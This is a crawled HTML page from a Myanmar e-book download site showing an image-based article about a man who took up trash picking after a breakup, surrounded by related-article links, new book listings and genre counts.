

--- FILE ---
content_type: text/html
request_url: https://mmbookdownload.com/article-man-career-with-picking-trash-happily-because-of-abandon-lover.html
body_size: 9759
content:

<!DOCTYPE html>
<html>

    <head>
    	<title>Myanmar Book Download</title>
		
<meta name="viewport" content="width=device-width, initial-scale=1">

<META name="keywords" lang="en-us" content="Free Library Online, Free Myanmar Book, Myanmar E Book, Magazine, Novel, Article, Book Review, Latest Book, Cartoon, Author, Popular Book, Tripitaka, Tripitaka Books, Vinaya, Sutta, Abhidhamma">		 
<META name="description" lang="en-us" content="Readers...To Reader"> 
<meta property="og:site_name" content="https://www.mmbookdownload.com/"/>

<!--<link rel="stylesheet" type="text/css" href="bootstrap/css/bootstrap.css">--><!-- if need, add -->
<!-- <link rel="stylesheet" type="text/css" href="https://www.mmbookdownload.com/bootstrap/css/bootstrap.min.css"> -->
<link rel="shortcut icon" href="https://mmbookdownload.com/img/mbook.png">	
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="https://mmbookdownload.com/bootstrap/css/bootstrap.min.css">
<!-- Custom Fonts -->
<link href='https://fonts.googleapis.com/css?family=Lobster' rel='stylesheet' type='text/css'>

<!-- Font Awesome CSS -->
<LINK href="https://mmbookdownload.com/css/font-awesome.min.css" rel=stylesheet>

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/animate.css" rel="stylesheet">

<!-- Custom CSS -->
<link href="https://mmbookdownload.com/css/style.css" rel="stylesheet">

<!-- start RC js -->
<!--<script type="text/javascript"> 
function disableselect(e){  
return false  
}  
function reEnable(){  
return true  
}  
//if IE4+  
document.onselectstart=new Function ("return false")  
document.oncontextmenu=new Function ("return false")  
//if NS6  
if (window.sidebar){  
document.onmousedown=disableselect  
document.onclick=reEnable  
}
</script>-->
<!-- end RC js -->
<!-- start RC js2 -->
<script type="text/javascript">
document.oncontextmenu =new Function("return false;")
document.onselectstart =new Function("return false;")
</script>
<!-- end RC js2 -->
<!-- Template js -->
<script src="https://mmbookdownload.com/js/jquery-2.1.1.min.js"></script>
<script src="https://mmbookdownload.com/bootstrap/js/bootstrap.min.js"></script>
<script src="https://mmbookdownload.com/js/jquery.appear.js"></script>
<!--<script src="js/contact_me.js"></script>
<script src="js/jqBootstrapValidation.js"></script>-->
<script src="https://mmbookdownload.com/js/modernizr.custom.js"></script>
<script src="https://mmbookdownload.com/js/script.js"></script>
<script src="https://mmbookdownload.com/js/rmenu.js"></script>

<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
        
<link rel="shortcut icon" href="https://mmbookdownload.com/images/fav.png">		<meta property="og:image" content="https://www.mmbookdownload.com/img/logo_m.jpg"/>
        
    </head>    

    <body>
        <!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=1081561255272188";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7&appId=356738441446999";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- for christmas bulb -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<ul class="lightrope">
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
  <li></li>
</ul>
<br>-->        
        <!-- Start Logo Section -->
            <nav class="navbar navbar-fixed-left navbar-minimal animate" role="navigation">
		<div class="navbar-toggler animate">
			<span class="menu-icon"></span>
		</div>
		<ul class="navbar-menu animate">
			<li>
				<a href="index.html" class="animate">
					<span class="desc animate"> Home </span>
					<span class="glyphicon glyphicon-home"></span>
				</a>
			</li>
            <li>
				<a href="category.html" class="animate">
					<span class="desc animate"> Categories </span>
					<span class="glyphicon glyphicon-bookmark"></span>
				</a>
			</li>
            <!--<li class="dropdown">
                <a href="category.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Categories </span><span class="glyphicon glyphicon-info-sign"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                   <li><a href="category.php">All</a></li>
                                  	</ul>
          	</li>-->
			<li>
				<a href="ebook.html" class="animate">
					<span class="desc animate"> Latest </span>
					<span class="glyphicon glyphicon-book"></span>
				</a>
			</li>
			  
            
                   
            <!--<li class="dropdown">
                <a href="popular.php" class="dropdown-toggle" data-toggle="dropdown">
                    <span class="desc animate"> Popular </span><span class="glyphicon glyphicon-star-empty"></span><b class="caret"></b>
                </a>
                <ul class="dropdown-menu" role="menu">
                    <li><a href="popular.php">All</a></li>
                    <li><a href="popular.php?period=w">This Week</a></li>
                    <li><a href="popular.php?period=m">This Month</a></li>
                    <li><a href="popular.php?period=y">This Year</a></li>
                                  </ul>
          	</li>-->
            <li>
				<a href="popular.html" class="animate">
					<span class="desc animate"> Popular </span>
					<span class="glyphicon glyphicon-star-empty"></span>
				</a>
			</li>
            <li>
				<a href="ebook.html?type=4" class="animate">
					<span class="desc animate"> Magazines </span>
					<span class="glyphicon glyphicon-list"></span>
				</a>
			</li> 
            <li>
				<a href="articles.html" class="animate">
					<span class="desc animate"> Articles </span>
					<span class="glyphicon glyphicon-edit"></span>
				</a>
			</li>            
            <li>
				<a href="searchby.html" class="animate">
					<span class="desc animate"> Search </span>
					<span class="glyphicon glyphicon-search"></span>
				</a>
			</li>
            <li>
				<a href="author.html" class="animate">
					<span class="desc animate"> Author </span>
					<span class="glyphicon glyphicon-user"></span>
				</a>
			</li>
            <li>
				<a href="cartoon.html" class="animate">
					<span class="desc animate"> Cartoons </span>
					<span class="fa fa-smile-o"></span>
				</a>
			</li>		
		</ul>
	</nav>
<!-- <a href="category.php" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">--><!--<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>--> <!--not match with contact form -->
<LINK href="css/cmas_bulb.css" rel="stylesheet" type="text/css">
<section id="logo-section" class="text-center">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <div class="logo text-center">
                            <a href="index.html"><h1>Myanmar Book  <span class="glyphicon glyphicon-save" style="color:#1dff42;"></span>Download</h1></a>
                            <div class="fb-like" data-href="https://www.facebook.com/freemyanmarbook/" data-width="130" data-layout="standard" data-action="like" data-size="small" data-show-faces="false" data-share="true" style="float:right; margin-left:7px;"></div>
                            <div class="hidden-xs" style="color:#FFFFFF;">Here is the collection of books shared by many vistors by online and by post. There are various categories for all ages. Our purpose is to encourage readers. We also would like to say thanks to all vistors who sent and shared books at our bookshelf.</div>
							<!--<div><img src="img/" class="img-responsive"/></div>-->
                            <br>
                        </div>
                    </div>
                    
                    
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                          </div>
                    					
                </div>
            </div>
        </section>
        <!-- End Logo Section -->        	

            <!-- Start Main Body Section -->
                <!-- Start Team Member Section -->
                            <div class="container" style="background-color:#FFF; margin-top:20px;">
                            	<div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                                    <div class="row">
                                        <div class="section-title text-center">
                                            <h3>Man career with picking trash happily because of abandon lover </h3>
                                            <p><a href="index.html">Home</a> / <a href="articles.html">Articles</a> / Health Articles </p>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
                                            <img src='2title.php?title="\u1001\u103a\u1005\u1039\u101e\u1030\u1000 \u1005\u103c\u1014\u1039\u1094\u1001\u103c\u102c\u101e\u103c\u102c\u1038\u101c\u102d\u102f\u1094 \u1031\u1015\u103a\u102c\u1039\u101b\u108a\u1004\u1039\u1005\u103c\u102c \u1021\u1019\u1088\u102d\u1000\u1039\u101c\u102d\u102f\u1000\u1039\u1031\u1000\u102c\u1000\u1039\u103b\u1015\u102e\u1038 \u1031\u101b\u102c\u1004\u1039\u1038\u1005\u102c\u1038\u1001\u1032\u1037\u101b\u1010\u1032\u1037 \u1021\u1019\u103a\u102d\u1033\u1038\u101e\u102c\u1038"&size=11' class='img-responsive'/>                                            <span class='text-danger'>Man career with picking trash happily because of abandon lover </span>
                                        </div>
                                        <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3" align="right">
											<i class='fa fa-pencil-square-o'></i> : <br>                                            <i class='fa fa-calendar'></i> : 06-May-2017&nbsp;<i class='fa fa-male'></i>: 3473                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        <div style='height:750px; overflow:scroll'><img src=' http://www.free4readers.com/img/article/upload/article_0605171_1.gif '></div>                                        
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                            <div class="fb-comments" data-href="http://www.mmbookdownload.com/articles_reader.html?file=34112" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
                                        </div>
                                    </div>
                                    <br>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                                                                <table class="table table-striped table-hover">
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-coronavirus-is-not-as-serious-as-early-21-century-virus-outbreak-yet.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1000\u102d\u102f\u101b\u102d\u102f\u1014\u102c\u1017\u102d\u102f\u1004\u1039\u1038\u101b\u1015\u1039\u1005\u1039 \u1042\u1041 \u101b\u102c\u1005\u102f \u1021\u1031\u1005\u102c\u1015\u102d\u102f\u1004\u1039\u1038\u1000 \u103b\u1016\u1005\u1039\u1015\u103c\u102c\u1038\u1001\u1032\u1037\u1010\u1032\u1037 \u1031\u101b\u102c\u1002\u102b\u1031\u1010\u103c\u1031\u101c\u102c\u1000\u1039 \u1031\u107e\u1000\u102c\u1000\u1039\u1005\u101b\u102c \u1019\u1031\u1000\u102c\u1004\u1039\u1038\u1031\u101e\u1038"&size=10' class='img-responsive'/></a>                                                    <a href='article-coronavirus-is-not-as-serious-as-early-21-century-virus-outbreak-yet.html' target='_parent' style='cursor:hand;'>Coronavirus is not as serious as early 21 Century virus outbreak yet</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-coronavirus-is-not-as-serious-as-early-21-century-virus-outbreak-yet.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-good-benefits-of-spicy-food.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1018\u101a\u1039\u101e\u1030\u1019\u103d \u101e\u102d\u1015\u1039\u1019\u101e\u102d\u1031\u101e\u1038\u1010\u1032\u1037 \u1021\u1005\u1015\u1039\u1005\u102c\u103b\u1001\u1004\u1039\u1038\u101b\u1032\u1095 \u1031\u1000\u102c\u1004\u1039\u1038\u1000\u103a\u102d\u1033\u1038\u1031\u1010\u103c"&size=10' class='img-responsive'/></a>                                                    <a href='article-good-benefits-of-spicy-food.html' target='_parent' style='cursor:hand;'>Good benefits of spicy food</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-good-benefits-of-spicy-food.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-ehtic-for-shame.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u101b\u103d\u1000\u1039\u101e\u1004\u1037\u1039\u1010\u102c\u1000\u102d\u102f \u101b\u103d\u1000\u1039\u107e\u1000\u1016\u102d\u102f\u1094"&size=10' class='img-responsive'/></a>                                                    <a href='article-ehtic-for-shame.html' target='_parent' style='cursor:hand;'>Ehtic for shame</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-ehtic-for-shame.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-responsability-and-accountability.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1010\u102c\u101d\u1014\u1039\u101a\u1030\u1019\u1088\u104a \u1010\u102c\u101d\u1014\u1039\u1001\u1036\u1019\u1088 \u1031\u1015\u103a\u102c\u1000\u1039\u1006\u1036\u102f\u1038\u1031\u1014\u1010\u1032\u1037 \u1010\u102d\u102f\u1004\u1039\u1038\u103b\u1015\u100a\u1039"&size=10' class='img-responsive'/></a>                                                    <a href='article-responsability-and-accountability.html' target='_parent' style='cursor:hand;'>Responsability and Accountability</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-responsability-and-accountability.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                                                            <tr>
                                                 <td width="5%"><a><i class="fa fa-chevron-circle-right"></i></a></td>
                                                <td>
                                                    <a href='article-take-care-influenza-and-heart-attack.html' target='_parent' style='cursor:hand;'><img src='2title.php?title="\u1010\u102f\u1015\u1039\u1031\u1000\u103c\u1038\u108f\u103d\u1004\u1039\u1037 \u108f\u103d\u101c\u1036\u102f\u1038\u1031\u101b\u102c\u1002\u102b \u101e\u1010\u102d\u103b\u1015\u1033\u1015\u102b"&size=10' class='img-responsive'/></a>                                                    <a href='article-take-care-influenza-and-heart-attack.html' target='_parent' style='cursor:hand;'>Take care influenza and heart attack</a><br>
                                                    
                                                </td>
                                                <td align="right"><a href='article-take-care-influenza-and-heart-attack.html' target='_parent' style='cursor:hand;'><i class="fa fa-plus-square"></i> Read Detail</a></td>
                                           </tr>
                        
                                                                                </table>
                                                                                </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                                        
<div class="panel panel-success">
  <div class="panel-heading">
    <h3 class="panel-title">New Arrival Books</h3>
  </div>
  <div class="panel-body">
  <div class="row">
         
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-a-boy-who-became-a-frog.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411472.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				A Boy who Became a Frog<br>
                <a href="author-mr-midnight.html"><span class="text-default">Author : Mr. Midnight</span></a><br>
                <a href='Translation' class='badge'>Translation</a><br>
               <span class="text-info">View: 7070</span>
            </p>    
        </div>
        
        
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-interview-with-jesus.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411468.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				Interview with Jesus<br>
                <a href="author-te-paung.html"><span class="text-default">Author : TE Paung</span></a><br>
                <a href='Religion' class='badge'>Religion</a><br>
               <span class="text-info">View: 6544</span>
            </p>    
        </div>
        
        
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-king-won-min-kyi-poems.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411464.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				King Won Min Kyi Poems<br>
                <a href="author-hantar-waddy.html"><span class="text-default">Author : Hantar Waddy</span></a><br>
                <a href='Knowledge' class='badge'>Knowledge</a><br>
               <span class="text-info">View: 6632</span>
            </p>    
        </div>
        
        
        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12">
        	
            <a href="ebook-doctor-from-old-age-from-sugar-syrup-if-you-preach-quickly-etc-tayartaw.html"><img class='img-responsive' src='https://www.mmbookdownload.com/img/cover/COB116411486.jpg' width="100%" border='0' ></a> <!--  jpeg_thumbnail.php?imgname=img/cover/&h=130 -->
            <p>
                <!--<span class="l_mtitle"><a href="book_download.php?file=</a></span><br />-->
				Doctor from Old Age, From Sugar Syrup, If you Preach Quickly etc  Tayartaw<br>
                <a href="author-ashin-nyar-na-waya.html"><span class="text-default">Author : Ashin Nyar Na Waya</span></a><br>
                <a href='Religion' class='badge'>Religion</a><br>
               <span class="text-info">View: 6637</span>
            </p>    
        </div>
        
        </div>
      <a href="ebook.html" class="btn btn-success btn-sm btn-block">See All</a>
      </div>
</div>
      

                                        </div>
                                    </div>
                            </div>                            

                            <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
                            	<div  class="row">

<table cellpadding="3" cellspacing="3"  width="100%" >
<tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Agricultural " >
                    <h5>Agricultural <span class="badge">49</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Astrology " >
                    <h5>Astrology <span class="badge">62</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Business " >
                    <h5>Business <span class="badge">110</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Comic " >
                    <h5>Comic <span class="badge">942</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Detective " >
                    <h5>Detective <span class="badge">401</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Dictionary " >
                    <h5>Dictionary <span class="badge">31</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="English " >
                    <h5>English <span class="badge">23</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Fun " >
                    <h5>Fun <span class="badge">679</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Health " >
                    <h5>Health <span class="badge">185</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="History " >
                    <h5>History <span class="badge">454</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Knowledge " >
                    <h5>Knowledge <span class="badge">3335</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Language " >
                    <h5>Language <span class="badge">261</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Magazine " >
                    <h5>Magazine <span class="badge">730</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Martial-Art " >
                    <h5>Martial-Art <span class="badge">656</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Musical " >
                    <h5>Musical <span class="badge">22</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Mystery " >
                    <h5>Mystery <span class="badge">503</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Novels " >
                    <h5>Novels <span class="badge">7254</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Other " >
                    <h5>Other <span class="badge">292</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Poem " >
                    <h5>Poem <span class="badge">150</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Politics " >
                    <h5>Politics <span class="badge">28</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Rare " >
                    <h5>Rare <span class="badge">76</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Religion " >
                    <h5>Religion <span class="badge">1302</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Technical " >
                    <h5>Technical <span class="badge">170</span> </h5>                
                </a>
            </td>
		   	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Thriller " >
                    <h5>Thriller <span class="badge">1871</span> </h5>                
                </a>
            </td>
		   </tr><tr>	
            <td width="50%"  align="right" >
               <!-- <a  href="ebook.html?type=" >-->
				<a  href="Translation " >
                    <h5>Translation <span class="badge">746</span> </h5>                
                </a>
            </td>
		       </table>
</div>

<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<table>
<tr>
	<td>
    <div class="col-sm-12 col-xs-12 col-md-4 col-lg-4">
       <button type = "button" class = "btn dropdown-toggle" id = "dropdownMenu1" data-toggle = "dropdown">
          Articles <span class = "caret"></span>
       </button>   
       <ul class = "dropdown-menu" role = "menu" aria-labelledby = "dropdownMenu1">
				<!--                    <li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="articles.html?type="></a></li>
                -->
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-religion">Religion</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-health">Health</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="General">General</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Technology">Technology</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-business">Business</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Political">Political</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Culture">Culture</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Education">Education</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Entertainment">Entertainment</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Travel">Travel</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-history">History</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-lifestyle">Lifestyle</a></li>
				<li role = "presentation"><a  role = "menuitem" tabindex = "-1" href="Article-environment">Environment</a></li>
       </ul>
   </div>
   <div class="col-sm-12 col-xs-12 col-md-8 col-lg-8">
		<a href="articles.html" ><img src="img/mnu_article_1.gif"  height="37" /></a>
   </div> 
   </td>
</tr>
</table>
</div>
</div>
<br />
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- auto-size -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1592881191343664"
     data-ad-slot="2573711670"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
<h4>
    <a href="ebook.html">
  <span class="glyphicon glyphicon-screenshot"></span>&nbsp;Top 10 Book Downloads
    </a>
 </h4>
<div class = "panel-group" id = "accordion">
</div>
</div></div>
<div class="row">
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-12">
   <h4>
            <a href="author.html">
          <span class="glyphicon glyphicon-search"></span>&nbsp;Author Name Search
            </a>
         </h4>
<ul class="nav nav-tabs">
  <li class="active"><a aria-expanded="true" href="#home" data-toggle="tab">English</a></li>
  <li class=""><a aria-expanded="false" href="#profile" data-toggle="tab">Myanmar</a></li>
</ul>
<div id="myTabContent" class="tab-content">
  <div class="tab-pane fade active in" id="home">
    <div id="paging"> <br>
			<!-- start of indexing -->
                        	<div align="center">
           		        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#A">A</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#B">B</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#C">C</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#D">D</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#E">E</a>&nbsp;
				        			<!-- <a class="btn btn-primary" style="margin-bottom:2px" href="author.php#" class="btn btn-char"></a>&nbsp;-->
                    <a class="btn btn-primary" style="margin-bottom:2px" href="author.html#F">F</a>&nbsp;
